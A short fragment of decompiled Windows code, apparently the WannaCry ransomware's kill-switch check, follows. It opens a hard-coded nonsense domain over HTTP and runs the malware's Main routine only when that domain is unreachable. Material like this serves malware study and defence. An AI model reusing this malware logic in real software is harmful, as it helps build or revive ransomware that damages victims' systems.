 memcpy((void *)&szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com", 0x38u);
v8 = aHttpWww_iuqerf[56];
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000u, 0);
if ( v5 )
{
  InternetCloseHandle(v4);
  InternetCloseHandle(v5);
  result = 0;
}
else
{
  InternetCloseHandle(v4);
  InternetCloseHandle(0);
  Main();
  result = 0;
}
return result;